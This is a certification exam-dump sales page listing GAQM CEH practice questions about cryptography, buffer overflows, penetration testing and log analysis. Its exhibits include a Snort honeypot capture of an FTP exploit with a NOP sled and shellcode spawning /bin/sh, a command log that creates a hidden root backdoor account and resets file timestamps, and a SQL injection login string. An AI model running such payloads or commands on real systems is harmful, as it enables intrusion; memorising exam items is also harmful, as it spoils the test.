Pre-Summer Special Limited Time 70% Discount Offer - Ends in 0d 00h 00m 00s - Coupon code = getmirror
Pass the GAQM Certified Ethical Hacker CEH CEH-001 Questions and answers with ExamsMirror
Exam CEH-001 Premium Access
View all detail and faqs for the CEH-001 exam
796 Students Passed
86% Average Score
93% Same Questions
Which of the following is NOT true of cryptography?
A buffer overflow occurs when a program or process tries to store more data in a buffer (temporary data storage area) then it was intended to hold.
What is the most common cause of buffer overflow in software today?
802.11b is considered a ____________ protocol.
If you come across a sheepdip machine at your client’s site, what should you do?
Henry is an attacker and wants to gain control of a system and use it to flood a target system with requests, so as to prevent legitimate users from gaining access. What type of attack is Henry using?
What is SYSKEY # of bits used for encryption?
Rebecca is a security analyst and knows of a local root exploit that has the ability to enable local users to use available exploits to gain root privileges. This vulnerability exploits a condition in the Linux kernel within the execve() system call. There is no known workaround that exists for this vulnerability. What is the correct action to be taken by Rebecca in this situation as a recommendation to management?
What are the three phases involved in security testing?
When working with Windows systems, what is the RID of the true administrator account?
What would best be defined as a security test on services against a known vulnerability database using an automated tool?
Exhibit:
TCP TTL:50 TOS:0×0 ID:53476 DF
*****PA* Seq: 0x33BC72AD Ack: 0x110CE81E Win: 0x7D78
TCP Options => NOP NOP TS: 126045057 105803098
50 41 53 53 20 90 90 90 90 90 90 90 90 90 90 90 PASS ………..
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 …………….
90 90 90 90 90 90 90 31 C0 31 DB 31 C9 B0 46 CD …….1.1.1..F.
80 31 C0 31 DB 43 89 D9 41 B0 3F CD 80 EB 6B 5E .1.1.C..A.?…k^
31 C0 31 C9 8D 5E 01 88 46 04 66 B9 FF FF 01 B0 1.1..^..F.f…..
27 CD 80 31 C0 8D 5E 01 B0 3D CD 80 31 C0 31 DB ‘..1..^..=..1.1.
8D 5E 08 89 43 02 31 C9 FE C9 31 C0 8D 5E 08 B0 .^..C.1…1..^..
0C CD 80 FE C9 75 F3 31 C0 88 46 09 8D 5E 08 B0 …..u.1..F..^..
3D CD 80 FE 0E B0 30 FE C8 88 46 04 31 C0 88 46 =…..0…F.1..F
07 89 76 08 89 46 0C 89 F3 8D 4E 08 8D 56 0C B0 ..v..F….N..V..
0B CD 80 31 C0 31 DB B0 01 CD 80 E8 90 FF FF FF …1.1……….
FF FF FF 30 62 69 6E 30 73 68 31 2E 2E 31 31 76 …0bin0sh1..11v
65 6E 67 6C 69 6E 40 6B 6F 63 68 61 6D 2E 6B 61 englin@kocham.ka
73 69 65 2E 63 6F 6D 0D 0A sie.com..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
12/09-01:22:31.169534 172.16.1.104:21 -> 207.219.207.240:1882
TCP TTL:63 TOS:0×10 ID:48231 DF
*****PA* Seq: 0x110CE81E Ack: 0x33BC7446 Win: 0x7D78
TCP Options => NOP NOP TS: 105803113 126045057
35 33 30 20 4C 6F 67 69 6E 20 69 6E 63 6F 72 72 530 Login incorr
65 63 74 2E 0D 0A ect…
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
12/09-01:22:39.878150 172.16.1.104:21 -> 207.219.207.240:1882 TCP TTL:63 TOS:0×10 ID:48233 DF
*****PA* Seq: 0x110CE834 Ack: 0x33BC7447 Win: 0x7D78
TCP Options => NOP NOP TS: 105803984 126045931
32 32 31 20 59 6F 75 20 63 6F 75 6C 64 20 61 74 221 You could at
20 6C 65 61 73 74 20 73 61 79 20 67 6F 6F 64 62 least say goodb
79 65 2E 0D 0A ye…
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
12/09-01:22:39.880154 172.16.1.104:21 -> 207.219.207.240:1882
TCP TTL:63 TOS:0×10 ID:48234 DF
***F**A* Seq: 0x110CE859 Ack: 0x33BC7447 Win: 0x7D78
TCP Options => NOP NOP TS: 105803984 126045931
Given the following extract from the snort log on a honeypot, what service is being exploited? :
RC4 is known to be a good stream generator. RC4 is used within the WEP standard on wireless LAN. WEP is known to be insecure even if we are using a stream cipher that is known to be secured.
What is the most likely cause behind this?
You have just installed a new Linux file server at your office. This server is going to be used by several individuals in the organization, and unauthorized personnel must not be able to modify any data.
What kind of program can you use to track changes to files on the server?
Pandora is used to attack __________ network operating systems.
Which of the following are potential attacks on cryptography? (Select 3)
A client has approached you with a penetration test requirements. They are concerned with the possibility of external threat, and have invested considerable resources in protecting their Internet exposure. However, their main concern is the possibility of an employee elevating his/her privileges and gaining access to information outside of their respective department.
What kind of penetration test would you recommend that would best address the client’s concern?
After studying the following log entries, what is the attacker ultimately trying to achieve as inferred from the log sequence?
1. mkdir -p /etc/X11/applnk/Internet/.etc
2. mkdir -p /etc/X11/applnk/Internet/.etcpasswd
3. touch -acmr /etc/passwd /etc/X11/applnk/Internet/.etcpasswd
4. touch -acmr /etc /etc/X11/applnk/Internet/.etc
5. passwd nobody -d
6. /usr/sbin/adduser dns -d/bin -u 0 -g 0 -s/bin/bash
7. passwd dns -d
8. touch -acmr /etc/X11/applnk/Internet/.etcpasswd /etc/passwd
9. touch -acmr /etc/X11/applnk/Internet/.etc /etc
One of the better features of NetWare is the use of packet signature that includes cryptographic signatures. The packet signature mechanism has four levels from 0 to 3.
In the list below which of the choices represent the level that forces NetWare to sign all packets?
You find the following entries in your web log. Each shows attempted access to either root.exe or cmd.exe.
What caused this?

Exhibit:

You are conducting pen-test against a company’s website using SQL Injection techniques. You enter “anuthing or 1=1-“ in the username filed of an authentication form. This is the output returned from the server.
What is the next step you should do?
TOP CODES
Top selling exam codes in the certification world, popular, in demand and updated to help you pass on the first try.
